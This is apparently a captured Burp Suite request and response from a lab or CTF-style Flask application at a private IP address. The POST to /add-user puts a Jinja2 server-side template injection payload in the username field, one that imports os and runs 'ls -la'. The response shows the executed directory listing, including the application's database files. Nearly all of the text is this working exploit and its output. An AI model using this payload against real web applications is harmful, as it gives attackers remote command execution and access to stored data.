 Pretty Raw Hex \n
1 POST /add-user HTTP/1.1
2 Host: 172.30.30.20:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://172.30.30.20:5000
10 Connection: keep-alive
11 Referer: http://172.30.30.20:5000/add-user
12 Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoxMDAsInVzZXJuYW1lIjoiYWRtaW4ifQ.Zy7dVQ.SehVKeyXDa
2WneRuuZrjOoSso3M
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username={{ self.__init__.__globals__.__builtins__.__import__('os').popen('ls
-la').read() }}&password=sdfghn
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.2
3 Date: Sat, 09 Nov 2024 03:58:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 639
6 Vary: Cookie
7 Set-Cookie: session=
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VyX2lkIjoxMDAsInVzZXJuYW1lIjoiYWRtaW4ifQ.Zy7d3w.pNYz-op_Qu
dRz3bqhB-L_1i1hdg; Expires=Sat, 09 Nov 2024 04:28:23 GMT; Path=/
8 Connection: close
9
10 Vous venez de demander au service IT l'ajout de l'utilisateur total 108904
11 drwxr-xr-x 1 root root 4096 Nov 9 03:57 .
12 drwxr-xr-x 1 root root 4096 Nov 9 03:22 ..
13 -rw-r--r-- 1 root root 12288 Nov 9 03:22 admin.db
14 -rw-rw-r-- 1 root root 8170 Nov 8 16:21 app.py
15 drwxr-xr-x 2 root root 4096 Jun 16 2023 assets
16 drwxr-xr-x 2 root root 4096 Nov 8 16:29 files
17 -rw-r--r-- 1 root root 111445052 Nov 4 23:02 google-chrome-stable_current_amd64.deb
18 -rw-r--r-- 1 root root 12288 Nov 9 03:57 messages.db
19 drwxr-xr-x 2 root root 4096 Nov 8 15:32 templates
20 -rw-r--r-- 1 root root 16384 Nov 9 03:22 users.db
21